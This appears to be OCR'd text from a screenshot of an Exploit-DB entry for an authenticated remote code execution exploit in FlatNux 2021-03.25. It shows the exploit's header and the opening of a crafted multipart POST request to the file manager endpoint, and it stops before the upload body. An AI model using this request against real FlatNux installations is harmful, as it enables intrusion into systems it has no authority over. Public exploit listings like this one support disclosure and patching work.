 6/26/25 | 10:09 AM
19% 24%
flatnux default credentials - B
flatnux 2021-03.25 - Remote
https://www.exploit-db.com/exploits/51295
Copy
# Exploit Title: flatnux-2021-03.25 - Remote Code Execution (Authenticated)
# Exploit Author: Ömer Hasan Durmuş
# Vendor Homepage: https://en.altervista.org
# Software Link: http://flatnux.altervista.org/flatnux.html
# Version: 2021-03.25
# Tested on: Windows/Linux
POST
/flatnux/filemanager.php?
mode=t&filemanager_editor=ckeditor4&dir=misc/media/news&CKEditor=fckeditorsummary_en&CKEditorFuncNum=1&langCode=en
HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------393526031113460918603940283286
Content-Length: 413
Origin: http://localhost
Connection: close
Referer:
http://localhost/flatnux/controlcenter.php?
page___xdb_news=1&opt=fnc_ccnf_section_news&mod=news&mode=edit&pk___xdb_news=1&desc_=1&order___xdb_news=date&op___xdb_news=insnew